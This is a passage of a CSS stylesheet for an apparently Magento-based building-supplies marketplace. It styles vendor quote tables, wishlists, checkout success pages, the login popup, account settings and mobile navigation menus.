    .vendor-tab-product-price .product-price {
        font-size: 16px;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price
    .tooltip-price-discount {
        bottom: 120%;
        right: 0;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        justify-content: end;
        position: absolute;
        z-index: 2;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-price {
        bottom: -100%;
        z-index: 2;
    }

    .vendor-tab-product-price .tooltip-price-discount {
        bottom: 100%;
        right: 0;
        z-index: 2;
    }
    .tooltip-price-discount:after {
        left: auto;
    }
    .products-table:not(:has(.vendor-tab-product-discount))
    .vendor-tab-product-data
    .row.no-gutters {
        margin-right: -50px;
    }

    .vendor-tab-container.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table .vendor-tab-product-price {
        margin-right: 8px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        height: 0;
    }

    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-subtotal {
        padding: 0 1rem 0 0;
    }
    .products-table:has(.vendor-tab-product-discount) .price-manual {
        right: 4%;
    }
    .vendor-tab-product-subtotal .btn-manual {
        left: -28%;
    }

    .vendor-tab-table {
        margin: 0 6px;
    }

    .products-table .vendor-tab-product-price {
        margin: auto;
        margin-right: 8px;
    }

    .budget-total-vendors {
        margin: 0 6px !important;
        order: 2;
        -webkit-order: 2;
    }

    div.budget-total-vendors {
        padding-left: 16px !important;
    }

    .products-table td.vendor-tab-product-qty {
        justify-self: center;
        max-width: fit-content;
        padding-left: 10px !important ;
        padding-right: 10px !important;
    }

    .products-table td.vendor-tab-product-price .prices-container {
        justify-self: end;
        max-width: fit-content;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .tooltip-price-discount {
        bottom: -15px;
    }

    .vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
        width: 36vw;
    }

    .vendor-tab-product-vendorsku .validation-advice {
        width: 36vw;
        margin-top: 4px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-qty {
        margin-top: 0px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-price
    .prices-container
    .product-price
    input {
        width: 36vw;
    }

    .ship-container-address-field
    .products-table.tobudget
    td.vendor-tab-product-discount {
        margin-right: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.prices-container .product-price input) div.tooltip-price-discount {
        bottom: 10px;
        margin: 0;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount,
    .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table.tobudget td.vendor-tab-product-price:has(.past-price-special.hidden) .tooltip-price-discount {
        bottom: 16px;
    }

    .marketplace-quote-view .vendor-tab-styles .table-vendor-tab tbody .product-name, .vendor-tab-product-name-container .product-name {
        display: -webkit-box;
        font-weight: 400;
        font-size: 16px;
        line-height: 16px;
        color: var(--text-normal)
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price {
        max-width: revert;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .maps-button1-main-google-container
    .img-google-maps {
        width: 100%;
    }

    .multiplewishlist-header-container
    .address-container-wishlist
    .container-address-map
    .container-shipping-name-place-buttons-modify-edit1 {
        width: 92.5%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table
    td.vendor-tab-product-price
    .prices-container {
        justify-self: end;
        max-width: 114px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table:has(.vendor-tab-product-discount)
    .vendor-tab-product-vendorsku {
        position: absolute;
        top: 90px;
        word-break: break-all;
        max-width: 220px;
        height: 64px;
        display: flex;
        align-items: center;
    }

    .marketplace-quote-view .main-crm-history-vendor,
    .marketplace-share-view .main-crm-history-vendor {
        margin: 1rem 6px !important;
    }

    .container-data-vendor {
        width: 100%;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .products-table.tobudget
    td.vendor-tab-product-discount
    input {
        width: 10vw;
        min-width: revert;
        max-width: revert;
    }

    .vendor-tab-product-price
    .prices-container
    .product-price
    .validation-advice {
        width: 36vw;
    }

    .vendor-tab-container
    .header-vendor-tab
    .header-vendor-tab-total-container {
        padding-left: 10px;
        margin-bottom: 2px;
    }

    .header-vendor-tab .collapse-budget-vendor {
        margin: 0 20px 0 20px;
    }

    .vendor-tab-container.vendor-logeed.vendor-tab-styles
    .header-vendor-tab
    .collapse-budget-vendor {
        margin: 0 22px 0 20px;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0 {
        align-items: revert !important;
    }

    .vendor-tab-container
    .header-vendor-tab
    div.d-flex.flex-column.align-items-center.col-md-2.p-0
    .updated-prices-budget {
        padding-left: 10px;
    }

    .vendor-tab-container .header-vendor-tab .vendor-total {
        width: auto;
        margin-right: 12px;
    }

    .vendor-tab-container .waiting-budget-status,
    .valid-up-to {
        margin-top: 1rem;
    }

    .vendor-tab-container .header-vendor-tab div.budget-vendor-status {
        margin-bottom: 0rem;
        justify-content: flex-start;
    }

    .budget-total-vendors .title-budgets {
        max-width: 100%;
    }

    .address-container-wishlist .container-address-budget {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .product-container-vendor-tab
    .multiplewishlist-shipment-table
    .checkbox-container
    .address-container
    .questions-shipping-extrainfo.options {
        margin-right: 12px;
    }

    .budget-total-vendors .title-budgets {
        border-top-right-radius: 14px;
        border-bottom-right-radius: 14px;
    }

    .header-vendor-tab .budget-vendor-status .out-of-stock {
        padding-left: 10px;
        margin-top: 1rem;
    }

    .products-table.tobudget:not(:has(.vendor-tab-product-discount))
    .product-price-subtotal {
        bottom: -100%;
    }

    .main-crm-history-vendor
    .container-vendor-budget-progress
    .title-budgets
    .wish-title-container {
        flex-wrap: wrap;
        justify-content: center;
    }

    .checkout-onepage-success .swissup-attachment-drag-area .text-attach-input {
        margin-top: 24px;
        padding-left: 24px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .success-mercadopago-container {
        margin-bottom: 14px;
    }

    .checkout-onepage-success .mercadoPago .text-success-mercadopago-page-pay {
        font-size: 20px;
        line-height: 24px;
    }

    .checkout-onepage-success .cashPay .success-cashPay-container {
        margin-bottom: 48px;
    }

    .checkout-onepage-success .cashPay .text-48hours-payment {
        line-height: 24px;
    }

    .products-grid .product-items.widget-product-grid.slick-50,
    .products-grid .product-items.widget-product-grid.slick-40,
    .products-grid .product-items.widget-product-grid.slick-30 {
        display: flex;
        flex-direction: column;
        width: 100%;
        padding-left: 30px;
    }

    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-50
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-40
    li,
    .page-layout-1column
    .block.widget.highlight-cols-4
    .products-grid
    .product-items.widget-product-grid.slick-30
    li {
        width: 100%;
    }

    .vendor-tab-styles.wo-seller {
        margin-left: 0.5rem;
        margin-right: 0.5rem;
    }

    .vendor-tab-styles.wo-seller .vendor-tab-no-seller {
        padding-left: 14px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .chevron-icon-down {
        margin-right: 10px;
        align-self: center;
        margin-left: 8px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    .vendor-item-qty {
        margin-right: 10px;
    }

    .vendor-tab-styles.wo-seller
    .vendor-tab-no-seller
    .header-vendor-tab
    div.px-0
    span.text-nowrap {
        margin-right: 18px;
    }

    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        text-align: center;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-subtotal {
        align-items: flex-end;
        bottom: -120%;
        height: 32px;
    }

    .vendor-tab-no-seller
    .table-vendor-tab
    .products-table
    .vendor-tab-product-price {
        margin-right: 5px;
    }

    .section-quote-container-vendors
    .container-btn-quate-checkout
    .btn-quate-corralones {
        width: 100%;
    }

    .block-highlight .swiper-container {
        max-width: 768px;
        overflow: hidden;
    }

    .block-content .well-white.no-padding {
        margin-top: 32px;
    }

    .multiplewishlist-index-index
    .block-content
    .table.table-vv-style
    tbody
    td {
        padding: 4px 8px 2px 60px;
    }

    .account.multiplewishlist-index-index .wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
        padding-left: 12px;
        width: 104% !important;
        left: -12px !important;
    }

    .tcheckbox.action-column {
        display: flex;
        align-items: end;
        bottom: 76px;
        right: 6vw;
    }

    .wishlist-index-table-body
    .wishlist-link-budget-date
    .radio-btn-vv-container {
        top: 50px;
        right: 40px;
        margin-right: revert !important;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col {
        width: 100%;
        height: 80px;
    }

    .popup-authentication.modal-popup
    .modal-inner-wrap
    .modal-content
    .block-authentication
    .logo-img-col
    img {
        height: 80px;
        margin-top: -20px;
        width: auto;
        max-width: 400px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title {
        text-align: center;
        gap: 16px;
        display: flex;
        flex-direction: column;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        text-align: center;
    }

    .popup-authentication .block-swissup-social-login .block-content {
        align-self: center;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li.facebook
    a
    .icon {
        margin-left: -2px;
    }

    .popup-authentication
    .block-authentication
    .block-swissup-social-login
    ul.buttons
    li
    a
    .text {
        font-size: 16px;
    }

    .popup-authentication
    .block-authentication
    .block-customer-login
    .block-title
    strong {
        padding-top: 4px;
    }

    .popup-authentication
    .block-authentication
    .form-login
    .fieldset.login
    .field.email {
        width: 100%;
    }

    .popup-authentication .block-authentication .block-title strong {
        text-align: center;
    }

    .popup-authentication .block-authentication .form-login .fieldset.login .field.email {
        width: 100%;
    }

    .account.customer-account-index .block.block-dashboard-info {
        margin-top: 48px;
    }

    .account.customer-account-index .block-dashboard-info .title-edit-my-account,
    .account.customer-account-index .container-title-billing-shipping .title-billing-shipping
    {
        font-size: 20px;
    }

    .account.customer-account-index .block-content#billing-shipping-info {
        margin-left: 4px;
        width: 103%;
    }

    .account.customer-account-index .block-addresses-list .billing-container.addresses-account-container.col-6 {
        margin-left: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action {
        flex-direction: row;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.edit {
        border-top-left-radius: 8px;
        border-bottom-left-radius: 8px;
        border-top-right-radius: 0px;
        border-bottom-right-radius: 0px;
    }

    .customer-account-index #billing-shipping-info .address-item div.action .action.delete {
        border-top-left-radius: 0px;
        border-bottom-left-radius: 0px;
        border-top-right-radius: 8px;
        border-bottom-right-radius: 8px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.b-name-surname,
    .account.customer-account-index .block-dashboard-info .table-my-account-config .label-regular.text-email-phone,
    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp  {
        padding: 0px;
        margin: 0px;
        align-self: flex-start;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config b.text-whatsapp {
        margin: 0;
        padding: 0;
    }

    .account.customer-account-index .block-dashboard-info table.table-my-account-config tbody tr {
        display: grid;
        gap: 16px;
    }

    .table-my-account-config .input-name-surname {
        width: 100% !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone {
        margin-top: 0;
        flex-direction: column !important;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .td-repet-number-phone .iti--show-flags {
        padding-left: 4px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email .customer-email {
        margin-left: 2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .iti--allow-dropdown input.iti__tel-input, .iti--allow-dropdown input.iti__tel-input[type=text] {
        margin-left: -2px;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config div.input-button-email input {
        width: 100%
    }

    .marketplace-quote-view .modal-popup.modal-slide._inner-scroll._show div.modal-inner-wrap {
        overflow: hidden;
    }

    .modal-popup.modal-slide._inner-scroll._show {
        justify-self: center;
        z-index: 1004 !important;
    }

    .modal-content:has(#customer-validation-modal) {
        padding: 24px 40px 24px 40px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-customer-login {
        border-radius: 0;
    }

    .multiplewishlist-index-index .wishlist-link-budget-number div.budget-updated-prices {
        max-width: 100%;
        white-space: normal;
    }

    .multiplewishlist-index-index .multiple_wishlist_table  .tcheckbox.action-column {
        height: 0
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-phone {
        background-position: 98% 50% !important ;
    }

    .account.customer-account-index .block-dashboard-info .table-my-account-config .input-button-email input {
        padding-right: 0px;
        margin-right: 0px;
    }

    .account.customer-account-index .block-dashboard-info .info-account-table.table-my-account-config {
        padding: 0px;
        margin-bottom: 4px;
    }

    .popup-authentication.modal-popup .modal-inner-wrap .modal-content .block-authentication .block-customer-login {
        border-top-right-radius: 0;
        border-bottom-right-radius: 16px;
        border-bottom-left-radius: 16px;
    }

    .maps-button1-main-google-container {
        width: 100%;
    }

    .shared-modal-quote .modal-inner-wrap .modal-content {
        padding: 24px 16px 16px 16px;
    }

    .marketplace-share-view .customer-validation-modal-quote  .modal-content {
        padding: 24px 30px 24px 30px;
    }

    .marketplace-share-view .customer-validation-modal-quote.modal-slide._inner-scroll .modal-inner-wrap{
        background-color: #f0f0f0 !important;
    }

    .main-crm-history-vendor .title-budgets .action-buttons-share .share-button {
        margin-top: 1rem;
        margin-left: 0;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        max-height: 42px;
        padding-bottom: 0px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty {
        margin-bottom: 4px;
        max-height: 32px;
        align-items: center;
        left: -10px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data  {
        max-height: 96px;
        padding: 0;
    }

    .marketplace-share-view  .page-wrapper #maincontent .columns .item-qty-container .input-text {
        padding: 4px
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .product-name {
        font-size: 16px;
        font-weight: 400;
        line-height: 16px;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .marketplace-share-view  .vendor-tab-styles .table-vendor-tab tbody .vendor-tab-product-price{
        max-height: 42px;
        align-items: start;
    }

    .marketplace-share-view .products-table td.vendor-tab-product-data .col.my-auto.pl-3 {
        padding-top: 0;
        margin-left: 0;
    }

    .marketplace-share-view .products-table {
        padding-bottom: 8px;
    }

    .marketplace-share-view .vendor-tab-container .vendor-tab-product-stock {
        left: 24px;
    }

    .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-qty, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock, .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-subtotal {
        background: none;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table {
        padding: 8px;
        max-height: 148px;
    }

    .marketplace-share-view .vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-stock {
        left: 8px;
        top: 0px;
    }

    .marketplace-share-view  .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-subtotal {
        height: 32px;
        top: 72px;
        right: 8px;
    }

    .marketplace-share-view .vendor-tab-styles .products-table td.vendor-tab-product-price {
        height: 32px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-price {
        right: 0px;
        top: 56px;
    }

    .marketplace-share-view .vendor-tab-container.vendor-logeed.vendor-tab-styles .products-table td.vendor-tab-product-qty {
        top: 102px;
    }

    .marketplace-share-view .page-wrapper  #maincontent .columns .multiplewishlist-btn {
        width: 100%;
        max-width: max-content;
    }

    .page-header .block-search {
        right: 45px;
        left: 85px;
    }

    .marketplace-quote-view .title-budgets  .wishlist-contariner-input-new .share-button {
        margin-left: 0px;
    }

    .multiplewishlist-shipment-header .shipment-header-text {
        display: none;
    }

    .modal-popup .modal-inner-wrap .modal-content:has(.addtowish_popup_modal) {
        padding: 0 16px 16px;
        border-radius: 8px;
    }

    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap:has(.addtowish_popup_modal) {
        background: #f0f0f0 !important;
    }

    .addtowish_popup_modal .wishlist-title span {
        font-size: 16px;
    }

    .budget-total-vendors .title-budgets .save-button-wishname {
        margin-right: 8px;
    }

    .menu-my-account,
    .navpro-menu .logout {
        width: 100%;
    }

    .menu-my-account li {
        border-bottom: 1px solid #eeeeee;
        max-height: 38px;
    }

    .menu-my-account li a{
        z-index: 999;
        text-transform: revert;
    }

    .dropdown .dropdown-toggle-custom {
        padding: 16px;
        display: flex;
        align-items: center;
    }

    .dropdown .dropdown-toggle-custom .username {
        padding-left: 16px;
    }

    .dropdown.open ul.menu-my-account {
        border: none;
    }

    .section-items .navpro-menu .login .dropdown.open {
        background-color: #f0f0f0;
    }

    .section-items .navpro-menu .login .dropdown.open  .dropdown-my-account-icon {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .section-items .navpro-menu .login .dropdown.open li a {
        text-transform: uppercase;
        font-size: 16px;
        line-height: 16px;
        font-weight: 400;
        color: var(--text-normal);
        padding: 0 !important;
        background: none;
    }

    .section-items .navpro .level0 .navpro-dropdown-level1 > .navpro-dropdown-inner > .gutters > .navpro-col > .children > li {
        border-bottom: none;
    }

    .section-item-content .dropdown-menu.menu-my-account li {
        height: auto;
        padding: 16px;
    }

    .section-items .navpro-menu .login,
    .section-items .navpro-menu .logout {
        display: block;
        height: auto;
    }

    .section-items .navpro-menu .login .trigger-auth-popup,
    .section-items .navpro-menu .logout .trigger-auth-popup {
        padding: 0 0 0 16px;
        font-size: 20px;
        line-height: 24px;
        font-weight: 500;
        font-family: 'Roboto';
        color: var(--text-normal);
    }

    .sections.nav-sections .nav-sections-item-title > a {
        padding: 0;
        font-size: 22px;
        line-height: 24px;
        font-weight: 500;
        color: var(--text-normal);
        font-family: 'Roboto';
    }

    .sections.nav-sections .nav-sections-item-switch {
        padding: 16px;
    }

    .sections.nav-sections .section-items .nav-sections-item-title,
    .sections.nav-sections .navpro.navpro li.li-item  {
        border: none;
    }

    .sections.nav-sections .section-items .nav-sections-item-title {
        padding: 0 0 0 16px;
    }

    .sections.nav-sections .logout-container:hover,
    .sections.nav-sections .navpro.navpro li.li-item:hover  {
        background: #f0f0f0;
    }

    .sections.nav-sections .logout-container.opened,
    .sections.nav-sections .navpro.navpro li.li-item.opened {
        background: #f0f0f0;
    }

    .sections.nav-sections .navpro.navpro li.li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .dropdown-menu.menu-my-account li a {
        width: 100%;
    }

    .sections.nav-sections .section-item-title-container,
    .sections.nav-sections .logout-container,
    .sections.nav-sections .dropdown-login-container  {
        display: flex;
        flex-direction: row;
        align-items: center;
        padding: 16px;
    }

    .sections.nav-sections .navpro-icon-caret::before {
        width: 24px;
        height: 24px;
        opacity: 0.5;
        right: 12px;
        top: 8px;
        -webkit-mask-size: revert;
        mask-size: revert;
    }

    .sections.nav-sections .login .dropdown {
        width: 100%;
    }

    .section-item-title-container {
        display: block
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom:focus {
        background-color: #f6f6f6;
    }

    .section-items .navpro-menu .login .dropdown-menu::after,
    .section-items .navpro-menu .login .dropdown-menu::before {
        display: none;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom .dropdown-my-account-icon{
        width: 24px;
        height: 24px;
        position: absolute;
        right: 12px;
        color: #919191;
        opacity: 0.8;
    }

    .section-items .navpro-menu .login .dropdown-toggle-custom span,
    .section-items .navpro-menu .logout .dropdown-toggle-custom span {
        font-family: "Roboto";
        font-weight: 500;
        font-size: 20px;
        line-height: 24px;
        color: #535353;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li a {
        display: flex;
        padding: 12px 48px 12px 16px !important;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li {
        display: flex;
        flex-direction: row;
        max-height: 48px;
        align-items: center;
        border: none;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li a:hover {
        background: none;
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .dropdown-menu.menu-my-account li div {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-wishlist-icon {
        background: url(../images/my-wishlist-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-shopping-icon {
        background: url(../images/my-shopping-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .my-points-icon {
        background: url(../images/my-points-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .settings-icon {
        background: url(../images/settings-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .manage-company-icon {
        background: url(../images/icon-building.svg) no-repeat
        center;
        opacity: 0.5;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content li .logout-li-icon {
        background: url(../images/logout-li-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper {
        display: flex;
        max-height: 40px;
        align-items: center;
    }

    .sections.nav-sections .li-item.level1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        width: 24px;
        height: 24px;
        margin-right: 16px;
    }

    .sections.nav-sections .li-item.level1.nav-2-1 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-construccion-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-2 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-tornillo-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-3 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-puertas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-4 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pisos-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-5 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-pinturas-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .li-item.level1.nav-2-6 .ui-corner-all.ui-menu-item-wrapper .ui-menu-icon.ui-icon.navpro-icon-caret {
        background: url(../images/menu-electricidad-icon.svg) no-repeat
        center;
    }

    .sections.nav-sections .dropdown.open ul.menu-my-account li {
        height: auto;
        padding: 16px !important
    }


    .sections.nav-sections .navpro.navpro a span {
        font-size: 16px;
        line-height: 16px;
        font-family: 'Roboto';
        color: var(--text-normal);
        font-weight: 400;
    }

    .section-item-title-container:has(.section-item-title[aria-controls="store.links"]) {
        display: none
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened a.level-top span {
        font-weight: 700;
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .navpro-dropdown .li-item.opened .ui-menu-icon::before {
        transform: rotate(180deg);
        transition: transform 200ms ease-in-out
    }

    .sections.nav-sections .section-item-content.nav-sections-item-content .navpro-menu .li-item.opened .li-item.opened a.ui-state-focus span{
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item a {
        padding-left: 20px !important
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a {
        padding-left: 24px !important;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover {
        background-color: #e1e1e1;
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a:hover span {
        font-weight: 700;
    }

    .sections.nav-sections .li-item.opened .children .li-item.opened .ui-state-focus {
        background-color: #e1e1e1;
    }

    .nav-open body .page-wrapper {
        left: 0;
    }

    .nav-open .page-wrapper .page-header .header.wrapper {
        background-color: gray;
    }

    .nav-open .sections.nav-sections .ship-address-container {
        background: none;
    }

    .nav-open .sections.nav-sections .ship-address-container .truck,
    .nav-open .sections.nav-sections .ship-address-container .ship-to-data {
        visibility: hidden;
    }

    .nav-open body .page-wrapper,
    .nav-open .ship-address-container {
        left: 0;
    }

    .nav-open .page-main,
    .nav-open .page-footer,
    .nav-open .aa-Form,
    .nav-open .header-activity .dropdown-toggle-custom,
    .nav-open .form.minisearch .control {
        filter: brightness(0.6);
    }

    .sections.nav-sections .li-item.opened .children .li-item .li-item a span {
        font-size: 14px;
        line-height: 16px;
    }

    .nav-sections-item-content div.logout-container svg {
        display: block;
    }

    .modal-popup.addressmodal.modal-slide .modal-inner-wrap .modal-content  {
        padding: 40px 16px 16px 16px;
    }

    .modal-popup.billingmodal .modal-inner-wrap .modal-content  {
        padding: 24px 16px 16px 16px;
    }

    .modal-popup.billingmodal .billing-data-container .billing-information-popup-billing {
        font-size: 16px;
        line-height: 16px;
        text-align: left;
    }


    .modal-popup.billingmodal .billing-data-container a.confirm.new-button span{
        font-size: 14px;
    }

    .modal-popup.addressmodal .modal-inner-wrap button.show-all-addresses-popup {
        min-width: 106px;
    }


    .modal-popup.addressmodal .modal-inner-wrap .modal-content button.show-all-addresses-popup a {
        font-size: 14px;
    }

    .modal-popup.addressmodal .buttons {
        margin-bottom: 16px;
    }

    .modal-popup.billingmodal .vv-addresses-container,
    .modal-popup.addressmodal .vv-addresses-container {
        padding-bottom: 16px;
    }

    .modal-popup.addressmodal .bg-map .city-container {
        padding: 0;
    }

    .modal-popup.addressmodal .bg-map .city-container .searchbar-icon-container {
        right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .block-title h1 {
        margin-top: 0;
        padding-bottom: 0;
    }

    .modal-popup.addressmodal #popup-modal-address a.getlocation {
        margin-left: 0;
        margin-right: 0;
    }

    .modal-popup.addressmodal #popup-modal-address .bg-map .getlocation-container {
        margin-bottom: 16px;
    }

    .shared-modal-quote .modal-content div.share-wishlist-modal-container p strong {
        font-size: 20px;
    }

    .shared-modal-quote div.share-budget-header-container p,
    .shared-modal-quote div.share_budget_modal_content .users-access,
    .shared-modal-quote .share_budget_modal_content .general-access-title {
        font-size: 16px;
    }

    .shared-modal-quote .share_budget_modal_content .share-users-container .owner-access-name,
    .shared-modal-quote .share_budget_modal_content .share-users-container .user-access-name {
        max-width: 20vw;
    }

    .shared-modal-quote div#search-share-results {
        width: 89%;
    }

    .shared-modal-quote button.copy-link-btn {
        height: 32px;
        font-size: 14px;
    }

    .shared-modal-quote div.share_budget_modal_content .action-buttons .btn-primary,
    .shared-modal-quote div.share_budget_modal_send_message .action-buttons .btn-primary  {
        height: 32px;
        width: 120px;
        font-size: 14px;
    }

    .header-vendor-tab .updated-prices-budget, .header-vendor-tab .waiting-budget-status, .header-vendor-tab .valid-up-to, .header-vendor-tab .out-of-stock {
        padding-left: 10px;
    }

    .page-product-structure .page-title-wrapper.product h1.product-title-capitalized {
        display: none;
    }

    .page-product-structure .page-title-wrapper.product .page-title span {
        margin-bottom: 24px;
    }

    .vendor-tab-styles .multiplewishlist-payment-content .payment-text-container div.fiserv_installments {
        padding-top: 16px;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show {
        z-index: 1004 !important;
    }

    .modal-popup.popup-authentication.modal-slide._inner-scroll._show + .modals-overlay{
        z-index: 1002 !important;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-title {
        font-size: 20px;
        line-height: 24px;
    }

    .share-wishlist-modal .share-wishlist-modal-container span.share-customer-subtitle {
